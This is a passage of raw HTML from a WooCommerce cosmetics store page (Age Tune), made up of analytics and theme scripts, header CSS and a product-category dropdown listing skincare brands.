id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-L6TPZJ1MP1" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["agetune.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-L6TPZJ1MP1")</script> <link rel="https://api.w.org/" href="https://agetune.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://agetune.com/wp-json/wp/v2/product/10437" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://agetune.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://agetune.com/?p=10437' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://agetune.com/wp-content/uploads/2020/12/site-logo1-150x150.png" sizes="32x32" /><link rel="icon" href="https://agetune.com/wp-content/uploads/2020/12/site-logo1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://agetune.com/wp-content/uploads/2020/12/site-logo1.png" /><meta name="msapplication-TileImage" content="https://agetune.com/wp-content/uploads/2020/12/site-logo1.png" /><style></style><style id="wd-style-header_374016-css" data-type="wd-style-header_374016">:root{
	--wd-top-bar-h: 41px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 3px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 3px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(37, 36, 123, 1);
}

.whb-9x1ytaxq7aphtb3npidp {
	--wd-form-brd-radius: 5px;
}
.whb-9x1ytaxq7aphtb3npidp.wd-search-form.wd-header-search-form .searchform {
	--wd-form-brd-color: rgba(37, 36, 123, 1);
}
.whb-row .whb-a22wdkiy3r40yw2paskq.wd-tools-element .wd-tools-inner, .whb-row .whb-a22wdkiy3r40yw2paskq.wd-tools-element > a > .wd-tools-icon {
	background-color: rgba(208, 2, 27, 1);
}
.whb-row .whb-a22wdkiy3r40yw2paskq.wd-tools-element:hover .wd-tools-inner, .whb-row .whb-a22wdkiy3r40yw2paskq.wd-tools-element:hover > a > .wd-tools-icon {
	background-color: rgba(208, 2, 27, 0.67);
}
.whb-row .whb-nedhm962r512y1xz9j06.wd-tools-element .wd-tools-inner, .whb-row .whb-nedhm962r512y1xz9j06.wd-tools-element > a > .wd-tools-icon {
	background-color: rgba(231, 117, 55, 1);
}
.whb-row .whb-nedhm962r512y1xz9j06.wd-tools-element:hover .wd-tools-inner, .whb-row .whb-nedhm962r512y1xz9j06.wd-tools-element:hover > a > .wd-tools-icon {
	background-color: rgba(231, 117, 55, 0.61);
}
.whb-row .whb-u27c3v5qmvnt6s5m5qf1.wd-tools-element .wd-tools-inner, .whb-row .whb-u27c3v5qmvnt6s5m5qf1.wd-tools-element > a > .wd-tools-icon {
	background-color: rgba(37, 36, 123, 1);
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-color: rgba(37, 36, 123, 1);border-bottom-width: 3px;border-bottom-style: solid;
}
.whb-1349l9avr0y0au0tz5bk .menu-opener { background-color: rgba(37, 36, 123, 1); }.whb-1349l9avr0y0au0tz5bk .menu-opener {  }
.whb-row .whb-vssfpylqqax9pvkfnxoz.wd-tools-element .wd-tools-inner, .whb-row .whb-vssfpylqqax9pvkfnxoz.wd-tools-element > a > .wd-tools-icon {
	background-color: rgba(65, 117, 5, 1);
}
.whb-row .whb-vssfpylqqax9pvkfnxoz.wd-tools-element:hover .wd-tools-inner, .whb-row .whb-vssfpylqqax9pvkfnxoz.wd-tools-element:hover > a > .wd-tools-icon {
	background-color: rgba(65, 117, 5, 0.61);
}
.whb-header-bottom {
	border-color: rgba(37, 36, 123, 1);border-bottom-width: 3px;border-bottom-style: solid;
}</style></head><body class="wp-singular product-template-default single single-product postid-10437 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on notifications-sticky sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-9145"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_374016 whb-sticky-shadow whb-scroll-slide whb-sticky-clone"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-with-shadow whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="whb-space-element whb-i1y8oqcd6hjr58w8fby5 " style="width:200px;"></div><div class="whb-space-element whb-1zhi94c8fscuc0ss5556 " style="width:154px;"></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div id="" class=" wd-social-icons wd-style-colored wd-size-small social-follow wd-shape-rounded  whb-jja0tdups5u6cxmjwvfw color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/agetune/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/age_tune/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg"><div class="whb-space-element whb-7hlwa7dxcvkevfkhrrpy " style="width:24px;"></div><div class="wd-header-text reset-last-child whb-gs93pt2262ux6lb0o3vm"><span style="color: #ffffff;"><strong>৫০০০ টাকা বা তার বেশি অর্ডার করলেই ডেলিভারী চার্জ ফ্রি</strong></span></div></div></div></div></div><div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-with-shadow whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
<a href="https://agetune.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="846" height="260" data-src="https://agetune.com/wp-content/uploads/2020/12/age-tune-logo.png.webp" alt="Age Tune" style="max-width: 245px;" loading="lazy" />	</a>
<a href="https://agetune.com/" class="wd-logo wd-sticky-logo" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="846" height="260" data-src="https://agetune.com/wp-content/uploads/2020/12/age-tune-logo.png.webp" alt="Age Tune" style="max-width: 245px;" />		</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:10px;"></div><div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp"><form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://agetune.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<span class="wd-clear-search wd-hide"></span><div class="wd-search-cat wd-scroll">
<input type="hidden" name="product_cat" value="0">
<a href="#" rel="nofollow" data-val="0">
<span>
Select category					</span>
</a><div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default"><ul class="wd-sub-menu"><li style="display:none;"><a href="#" data-val="0">Select category</a></li><li class="cat-item cat-item-996"><a class="pf-value" href="https://agetune.com/product-category/baby-care/" data-val="baby-care" data-title="Baby Care" >Baby Care</a><ul class='children'><li class="cat-item cat-item-998"><a class="pf-value" href="https://agetune.com/product-category/baby-care/baby-body-wash/" data-val="baby-body-wash" data-title="Baby Body Wash" >Baby Body Wash</a></li><li class="cat-item cat-item-1000"><a class="pf-value" href="https://agetune.com/product-category/baby-care/baby-cream/" data-val="baby-cream" data-title="Baby Cream" >Baby Cream</a></li><li class="cat-item cat-item-997"><a class="pf-value" href="https://agetune.com/product-category/baby-care/baby-face-wash/" data-val="baby-face-wash" data-title="Baby Face Wash" >Baby Face Wash</a></li><li class="cat-item cat-item-1038"><a class="pf-value" href="https://agetune.com/product-category/baby-care/baby-lotion/" data-val="baby-lotion" data-title="Baby Lotion" >Baby Lotion</a></li><li class="cat-item cat-item-1002"><a class="pf-value" href="https://agetune.com/product-category/baby-care/baby-shampoo/" data-val="baby-shampoo" data-title="Baby Shampoo" >Baby Shampoo</a></li></ul></li><li class="cat-item cat-item-135"><a class="pf-value" href="https://agetune.com/product-category/brands/" data-val="brands" data-title="Brands" >Brands</a><ul class='children'><li class="cat-item cat-item-141"><a class="pf-value" href="https://agetune.com/product-category/brands/3w-clinic/" data-val="3w-clinic" data-title="3w Clinic" >3w Clinic</a></li><li class="cat-item cat-item-1023"><a class="pf-value" href="https://agetune.com/product-category/brands/a-derma/" data-val="a-derma" data-title="A Derma" >A Derma</a></li><li class="cat-item cat-item-537"><a class="pf-value" href="https://agetune.com/product-category/brands/abib/" data-val="abib" data-title="Abib" >Abib</a></li><li class="cat-item cat-item-142"><a class="pf-value" href="https://agetune.com/product-category/brands/acwell/" data-val="acwell" data-title="Acwell" >Acwell</a></li><li class="cat-item cat-item-562"><a class="pf-value" href="https://agetune.com/product-category/brands/ahc-brands/" data-val="ahc-brands" data-title="AHC" >AHC</a></li><li class="cat-item cat-item-1007"><a class="pf-value" href="https://agetune.com/product-category/brands/anua/" data-val="anua" data-title="Anua" >Anua</a></li><li class="cat-item cat-item-1055"><a class="pf-value" href="https://agetune.com/product-category/brands/aplb/" data-val="aplb" data-title="APLB" >APLB</a></li><li class="cat-item cat-item-3219"><a class="pf-value" href="https://agetune.com/product-category/brands/aprilskin/" data-val="aprilskin" data-title="AprilSkin" >AprilSkin</a></li><li class="cat-item cat-item-1009"><a class="pf-value" href="https://agetune.com/product-category/brands/aromatica/" data-val="aromatica" data-title="Aromatica" >Aromatica</a></li><li class="cat-item cat-item-381"><a class="pf-value" href="https://agetune.com/product-category/brands/atomy/" data-val="atomy" data-title="Atomy" >Atomy</a></li><li class="cat-item cat-item-377"><a class="pf-value" href="https://agetune.com/product-category/brands/aveeno/" data-val="aveeno" data-title="Aveeno" >Aveeno</a></li><li class="cat-item cat-item-493"><a class="pf-value" href="https://agetune.com/product-category/brands/avene/" data-val="avene" data-title="Avene" >Avene</a></li><li class="cat-item cat-item-538"><a class="pf-value" href="https://agetune.com/product-category/brands/axis-y/" data-val="axis-y" data-title="AXIS Y" >AXIS Y</a></li><li class="cat-item cat-item-374"><a class="pf-value" href="https://agetune.com/product-category/brands/banila-co/" data-val="banila-co" data-title="Banila Co" >Banila Co</a></li><li class="cat-item cat-item-383"><a class="pf-value" href="https://agetune.com/product-category/brands/beauty-of-joseon/" data-val="beauty-of-joseon" data-title="Beauty of Joseon" >Beauty of Joseon</a></li><li class="cat-item cat-item-1154"><a class="pf-value" href="https://agetune.com/product-category/brands/belif/" data-val="belif" data-title="Belif" >Belif</a></li><li class="cat-item cat-item-385"><a class="pf-value" href="https://agetune.com/product-category/brands/bellflower/" data-val="bellflower" data-title="Bellflower" >Bellflower</a></li><li class="cat-item cat-item-431"><a class="pf-value" href="https://agetune.com/product-category/brands/benton/" data-val="benton" data-title="Benton" >Benton</a></li><li class="cat-item cat-item-411"><a class="pf-value" href="https://agetune.com/product-category/brands/bioderma/" data-val="bioderma" data-title="Bioderma" >Bioderma</a></li><li class="cat-item cat-item-413"><a class="pf-value" href="https://agetune.com/product-category/brands/biore/" data-val="biore" data-title="Biore" >Biore</a></li><li class="cat-item cat-item-984"><a class="pf-value" href="https://agetune.com/product-category/brands/bonajour/" data-val="bonajour" data-title="Bonajour" >Bonajour</a></li><li class="cat-item cat-item-415"><a class="pf-value" href="https://agetune.com/product-category/brands/boots/" data-val="boots" data-title="Boots" >Boots</a></li><li class="cat-item cat-item-432"><a class="pf-value" href="https://agetune.com/product-category/brands/by-wishtrend/" data-val="by-wishtrend" data-title="By Wishtrend" >By Wishtrend</a></li><li class="cat-item cat-item-2956"><a class="pf-value" href="https://agetune.com/product-category/brands/caplino/" data-val="caplino" data-title="Caplino" >Caplino</a></li><li class="cat-item cat-item-552"><a class="pf-value" href="https://agetune.com/product-category/brands/carenel/" data-val="carenel" data-title="Carenel" >Carenel</a></li><li class="cat-item cat-item-3291"><a class="pf-value" href="https://agetune.com/product-category/brands/celimax/" data-val="celimax" data-title="Celimax" >Celimax</a></li><li class="cat-item cat-item-403"><a class="pf-value" href="https://agetune.com/product-category/brands/cerave/" data-val="cerave" data-title="Cerave" >Cerave</a></li><li class="cat-item cat-item-420"><a class="pf-value" href="https://agetune.com/product-category/brands/cetaphil/" data-val="cetaphil" data-title="Cetaphil" >Cetaphil</a></li><li class="cat-item cat-item-2360"><a class="pf-value" href="https://agetune.com/product-category/brands/charlotte-tilbury/" data-val="charlotte-tilbury" data-title="Charlotte Tilbury" >Charlotte Tilbury</a></li><li class="cat-item cat-item-2689"><a class="pf-value" href="https://agetune.com/product-category/brands/christian-dior/" data-val="christian-dior" data-title="Christian Dior" >Christian Dior</a></li><li class="cat-item cat-item-376"><a class="pf-value" href="https://agetune.com/product-category/brands/cos-de-baha/" data-val="cos-de-baha" data-title="Cos De Baha" >Cos De Baha</a></li><li class="cat-item cat-item-143"><a class="pf-value" href="https://agetune.com/product-category/brands/cosrx/" data-val="cosrx" data-title="Cosrx" >Cosrx</a></li><li class="cat-item cat-item-433"><a class="pf-value" href="https://agetune.com/product-category/brands/coxir/" data-val="coxir" data-title="Coxir" >Coxir</a></li><li class="cat-item cat-item-1031"><a class="pf-value" href="https://agetune.com/product-category/brands/creightons/" data-val="creightons" data-title="Creightons" >Creightons</a></li><li class="cat-item cat-item-1176"><a class="pf-value" href="https://agetune.com/product-category/brands/dabo/" data-val="dabo" data-title="Dabo" >Dabo</a></li><li class="cat-item cat-item-223"><a class="pf-value" href="https://agetune.com/product-category/brands/derma-house/" data-val="derma-house" data-title="Derma House" >Derma House</a></li><li class="cat-item cat-item-1208"><a class="pf-value" href="https://agetune.com/product-category/brands/differin/" data-val="differin" data-title="Differin" >Differin</a></li><li class="cat-item cat-item-368"><a class="pf-value" href="https://agetune.com/product-category/brands/dove/" data-val="dove" data-title="Dove" >Dove</a></li><li class="cat-item cat-item-1200"><a class="pf-value" href="https://agetune.com/product-category/brands/dr-althea/" data-val="dr-althea" data-title="Dr. Althea" >Dr. Althea</a></li><li class="cat-item cat-item-144"><a class="pf-value" href="https://agetune.com/product-category/brands/dr-jart/" data-val="dr-jart" data-title="Dr. Jart" >Dr. Jart</a></li><li class="cat-item cat-item-2893"><a class="pf-value" href="https://agetune.com/product-category/brands/e45/" data-val="e45" data-title="E45" >E45</a></li><li class="cat-item cat-item-1026"><a class="pf-value" href="https://agetune.com/product-category/brands/embryolisse/" data-val="embryolisse" data-title="Embryolisse" >Embryolisse</a></li><li class="cat-item cat-item-1374"><a class="pf-value" href="https://agetune.com/product-category/brands/eqqualberry/" data-val="eqqualberry" data-title="Eqqualberry" >Eqqualberry</a></li><li class="cat-item cat-item-145"><a class="pf-value" href="https://agetune.com/product-category/brands/etude-house/" data-val="etude-house" data-title="Etude House" >Etude House</a></li><li class="cat-item cat-item-422"><a class="pf-value" href="https://agetune.com/product-category/brands/eucerin/" data-val="eucerin" data-title="Eucerin" >Eucerin</a></li><li class="cat-item cat-item-1016"><a class="pf-value" href="https://agetune.com/product-category/brands/fanola/" data-val="fanola" data-title="Fanola" >Fanola</a></li><li class="cat-item cat-item-242"><a class="pf-value" href="https://agetune.com/product-category/brands/farmstay/" data-val="farmstay" data-title="Farmstay" >Farmstay</a></li><li class="cat-item cat-item-3643"><a class="pf-value" href="https://agetune.com/product-category/brands/fenty-beauty/" data-val="fenty-beauty" data-title="Fenty Beauty" >Fenty Beauty</a></li><li class="cat-item cat-item-423"><a class="pf-value" href="https://agetune.com/product-category/brands/garnier/" data-val="garnier" data-title="Garnier" >Garnier</a></li><li class="cat-item cat-item-492"><a class="pf-value" href="https://agetune.com/product-category/brands/gfors/" data-val="gfors" data-title="Gfors" >Gfors</a></li><li class="cat-item cat-item-146"><a class="pf-value" href="https://agetune.com/product-category/brands/goodal/" data-val="goodal" data-title="Goodal" >Goodal</a></li><li class="cat-item cat-item-147"><a class="pf-value" href="https://agetune.com/product-category/brands/guerisson/" data-val="guerisson" data-title="Guerisson" >Guerisson</a></li><li class="cat-item cat-item-986"><a class="pf-value" href="https://agetune.com/product-category/brands/haruharu-wonder/" data-val="haruharu-wonder" data-title="Haruharu Wonder" >Haruharu Wonder</a></li><li class="cat-item cat-item-495"><a class="pf-value" href="https://agetune.com/product-category/brands/heimish/" data-val="heimish" data-title="Heimish" >Heimish</a></li><li class="cat-item cat-item-424"><a class="pf-value" href="https://agetune.com/product-category/brands/herbal-essences/" data-val="herbal-essences" data-title="Herbal Essences" >Herbal Essences</a></li><li class="cat-item cat-item-429"><a class="pf-value" href="https://agetune.com/product-category/brands/hts/" data-val="hts" data-title="HTS" >HTS</a></li><li class="cat-item cat-item-2329"><a class="pf-value" href="https://agetune.com/product-category/brands/huda-beauty/" data-val="huda-beauty" data-title="Huda Beauty" >Huda Beauty</a></li><li class="cat-item cat-item-148"><a class="pf-value" href="https://agetune.com/product-category/brands/im-from/" data-val="im-from" data-title="I&#039;m From" >I&#039;m From</a></li><li class="cat-item cat-item-2096"><a class="pf-value" href="https://agetune.com/product-category/brands/illiyoon/" data-val="illiyoon" data-title="Illiyoon" >Illiyoon</a></li><li class="cat-item cat-item-2091"><a class="pf-value" href="https://agetune.com/product-category/brands/inkeylist/" data-val="inkeylist" data-title="InkeyList" >InkeyList</a></li><li class="cat-item cat-item-149"><a class="pf-value" href="https://agetune.com/product-category/brands/innisfree/" data-val="innisfree" data-title="Innisfree" >Innisfree</a></li><li class="cat-item cat-item-150"><a class="pf-value" href="https://agetune.com/product-category/brands/isntree/" data-val="isntree" data-title="Isntree" >Isntree</a></li><li class="cat-item cat-item-151"><a class="pf-value" href="https://agetune.com/product-category/brands/iunik/" data-val="iunik" data-title="Iunik" >Iunik</a></li><li class="cat-item cat-item-824"><a class="pf-value" href="https://agetune.com/product-category/brands/jcat/" data-val="jcat" data-title="Jcat" >Jcat</a></li><li class="cat-item cat-item-3710"><a class="pf-value" href="https://agetune.com/product-category/brands/jergens/" data-val="jergens" data-title="Jergens" >Jergens</a></li><li class="cat-item cat-item-434"><a class="pf-value" href="https://agetune.com/product-category/brands/jnh/" data-val="jnh" data-title="JNH" >JNH</a></li><li class="cat-item cat-item-1011"><a class="pf-value" href="https://agetune.com/product-category/brands/kaine/" data-val="kaine" data-title="Kaine" >Kaine</a></li><li class="cat-item cat-item-435"><a class="pf-value" href="https://agetune.com/product-category/brands/klairs/" data-val="klairs" data-title="Klairs" >Klairs</a></li><li class="cat-item cat-item-155"><a class="pf-value" href="https://agetune.com/product-category/brands/koelcia/" data-val="koelcia" data-title="Koelcia" >Koelcia</a></li><li class="cat-item cat-item-1171"><a class="pf-value" href="https://agetune.com/product-category/brands/ksecret/" data-val="ksecret" data-title="KSecret" >KSecret</a></li><li class="cat-item cat-item-828"><a class="pf-value" href="https://agetune.com/product-category/brands/l-a-girl/" data-val="l-a-girl" data-title="L.A. Girl" >L.A. Girl</a></li><li class="cat-item cat-item-543"><a class="pf-value" href="https://agetune.com/product-category/brands/la-roche-posay/" data-val="la-roche-posay" data-title="La Roche Posay" >La Roche Posay</a></li><li class="cat-item cat-item-156"><a class="pf-value" href="https://agetune.com/product-category/brands/laneige/" data-val="laneige" data-title="Laneige" >Laneige</a></li><li class="cat-item cat-item-2330"><a class="pf-value" href="https://agetune.com/product-category/brands/mac/" data-val="mac" data-title="MAC" >MAC</a></li><li class="cat-item cat-item-2094"><a class="pf-value" href="https://agetune.com/product-category/brands/marymay/" data-val="marymay" data-title="Mary&amp;May" >Mary&amp;May</a></li><li class="cat-item cat-item-1030"><a class="pf-value" href="https://agetune.com/product-category/brands/maui/" data-val="maui" data-title="Maui" >Maui</a></li><li class="cat-item cat-item-2358"><a class="pf-value" href="https://agetune.com/product-category/brands/maybelline/" data-val="maybelline" data-title="Maybelline" >Maybelline</a></li><li class="cat-item cat-item-1065"><a class="pf-value" href="https://agetune.com/product-category/brands/medicube/" data-val="medicube" data-title="Medicube" >Medicube</a></li><li class="cat-item cat-item-1017"><a class="pf-value" href="https://agetune.com/product-category/brands/mielle/" data-val="mielle" data-title="Mielle" >Mielle</a></li><li class="cat-item cat-item-553"><a class="pf-value" href="https://agetune.com/product-category/brands/miguhara/" data-val="miguhara" data-title="Miguhara" >Miguhara</a></li><li class="cat-item cat-item-354"><a class="pf-value" href="https://agetune.com/product-category/brands/milani/" data-val="milani" data-title="Milani" >Milani</a></li><li class="cat-item cat-item-437"><a class="pf-value" href="https://agetune.com/product-category/brands/mise-en-scene/" data-val="mise-en-scene" data-title="Mise en Scene" >Mise en Scene</a></li><li class="cat-item cat-item-157"><a class="pf-value" href="https://agetune.com/product-category/brands/missha/" data-val="missha" data-title="Missha" >Missha</a></li><li class="cat-item cat-item-1797"><a class="pf-value" href="https://agetune.com/product-category/brands/mixsoon/" data-val="mixsoon" data-title="Mixsoon" >Mixsoon</a></li><li class="cat-item cat-item-158"><a class="pf-value" href="https://agetune.com/product-category/brands/mizon/" data-val="mizon" data-title="Mizon" >Mizon</a></li><li class="cat-item cat-item-159"><a class="pf-value" href="https://agetune.com/product-category/brands/nacific/" data-val="nacific" data-title="Nacific" >Nacific</a></li><li class="cat-item cat-item-2359"><a class="pf-value" href="https://agetune.com/product-category/brands/nars/" data-val="nars" data-title="Nars" >Nars</a></li><li class="cat-item cat-item-161"><a class="pf-value" href="https://agetune.com/product-category/brands/nature-republic/" data-val="nature-republic" data-title="Nature Republic" >Nature Republic</a></li><li class="cat-item cat-item-224"><a class="pf-value" href="https://agetune.com/product-category/brands/nella/" data-val="nella" data-title="Nella" >Nella</a></li><li class="cat-item cat-item-160"><a class="pf-value" href="https://agetune.com/product-category/brands/neogen-dermalogy/" data-val="neogen-dermalogy" data-title="Neogen Dermalogy" >Neogen Dermalogy</a></li><li class="cat-item cat-item-373"><a class="pf-value" href="https://agetune.com/product-category/brands/neutrogena/" data-val="neutrogena" data-title="Neutrogena" >Neutrogena</a></li><li class="cat-item cat-item-973"><a class="pf-value" href="https://agetune.com/product-category/brands/nicka-k/" data-val="nicka-k" data-title="Nicka K" >Nicka K</a></li><li class="cat-item cat-item-2331"><a class="pf-value" href="https://agetune.com/product-category/brands/nineless/" data-val="nineless" data-title="Nineless" >Nineless</a></li><li class="cat-item cat-item-989"><a class="pf-value" href="https://agetune.com/product-category/brands/nivea/" data-val="nivea" data-title="Nivea" >Nivea</a></li><li class="cat-item cat-item-1004"><a class="pf-value" href="https://agetune.com/product-category/brands/numbuzin/" data-val="numbuzin" data-title="Numbuzin" >Numbuzin</a></li><li class="cat-item cat-item-428"><a class="pf-value" href="https://agetune.com/product-category/brands/ogx/" data-val="ogx" data-title="OGX" >OGX</a></li><li class="cat-item cat-item-1013"><a class="pf-value" href="https://agetune.com/product-category/brands/panoxyl/" data-val="panoxyl" data-title="Panoxyl" >Panoxyl</a></li><li class="cat-item cat-item-438"><a class="pf-value" href="https://agetune.com/product-category/brands/paulas-choice/" data-val="paulas-choice" data-title="Paula&#039;s Choice" >Paula&#039;s Choice</a></li><li class="cat-item cat-item-892"><a class="pf-value" href="https://agetune.com/product-category/brands/pigment-play/" data-val="pigment-play" data-title="Pigment Play" >Pigment Play</a></li><li class="cat-item cat-item-162"><a class="pf-value" href="https://agetune.com/product-category/brands/purito/" data-val="purito" data-title="Purito" >Purito</a></li><li class="cat-item cat-item-490"><a class="pf-value" href="https://agetune.com/product-category/brands/revolution/" data-val="revolution" data-title="Revolution" >Revolution</a></li><li class="cat-item cat-item-992"><a class="pf-value" href="https://agetune.com/product-category/brands/revuele/" data-val="revuele" data-title="Revuele" >Revuele</a></li><li class="cat-item cat-item-3299"><a class="pf-value" href="https://agetune.com/product-category/brands/rohto/" data-val="rohto" data-title="Rohto" >Rohto</a></li><li class="cat-item cat-item-2095"><a class="pf-value" href="https://agetune.com/product-category/brands/round-lab/" data-val="round-lab" data-title="Round Lab" >Round Lab</a></li><li class="cat-item cat-item-247"><a class="pf-value" href="https://agetune.com/product-category/brands/rovectin-brands/" data-val="rovectin-brands" data-title="Rovectin" >Rovectin</a></li><li class="cat-item cat-item-1509"><a class="pf-value" href="https://agetune.com/product-category/brands/sheglam/" data-val="sheglam" data-title="Sheglam" >Sheglam</a></li><li class="cat-item cat-item-3257"><a class="pf-value" href="https://agetune.com/product-category/brands/shiseido/" data-val="shiseido" data-title="Shiseido" >Shiseido</a></li><li class="cat-item cat-item-363"><a class="pf-value" href="https://agetune.com/product-category/brands/simple/" data-val="simple" data-title="Simple" >Simple</a></li><li class="cat-item cat-item-243"><a class="pf-value" href="https://agetune.com/product-category/brands/skinlab/" data-val="skinlab" data-title="Skin &amp; Lab" >Skin &amp; Lab</a></li><li class="cat-item cat-item-384"><a class="pf-value" href="https://agetune.com/product-category/brands/skin1004/" data-val="skin1004" data-title="Skin1004" >Skin1004</a></li><li class="cat-item cat-item-165"><a class="pf-value" href="https://agetune.com/product-category/brands/skinfood/" data-val="skinfood" data-title="Skinfood" >Skinfood</a></li><li class="cat-item cat-item-1024"><a class="pf-value" href="https://agetune.com/product-category/brands/soap-and-glory/" data-val="soap-and-glory" data-title="Soap and Glory" >Soap and Glory</a></li><li class="cat-item cat-item-167"><a class="pf-value" href="https://agetune.com/product-category/brands/some-by-mi/" data-val="some-by-mi" data-title="Some By Mi" >Some By Mi</a></li><li class="cat-item cat-item-362"><a class="pf-value" href="https://agetune.com/product-category/brands/st-ives/" data-val="st-ives" data-title="St. Ives" >St. Ives</a></li><li class="cat-item cat-item-427"><a class="pf-value" href="https://agetune.com/product-category/brands/sunsilk/" data-val="sunsilk" data-title="Sunsilk" >Sunsilk</a></li><li class="cat-item cat-item-1022"><a class="pf-value" href="https://agetune.com/product-category/brands/svr/" data-val="svr" data-title="SVR" >SVR</a></li><li class="cat-item cat-item-249"><a class="pf-value" href="https://agetune.com/product-category/brands/technic/" data-val="technic" data-title="Technic" >Technic</a></li><li class="cat-item cat-item-170"><a class="pf-value" href="https://agetune.com/product-category/brands/the-body-shop/" 